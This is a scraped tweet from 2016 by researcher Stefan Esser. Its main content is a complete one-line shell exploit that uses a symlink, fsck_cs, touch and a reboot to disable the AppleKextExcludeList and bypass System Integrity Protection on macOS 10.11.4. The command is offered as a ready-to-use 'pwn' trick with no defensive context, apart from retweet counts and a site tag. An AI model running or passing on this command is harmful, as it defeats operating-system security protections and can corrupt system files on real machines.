 Stefan Esser
@i0n1c
Follow
Disable AppleKextExcludeList to pwn SIP on
10.11.4: ln -s /S*/*/E*/A*Li*/*/I*
/dev/diskX;fsck_cs /dev/diskX 1>&-;touch
/Li*/Ex*/;reboot
RETWEETS LIKES
61 91
6:52 AM - 28 Mar 2016
安全牛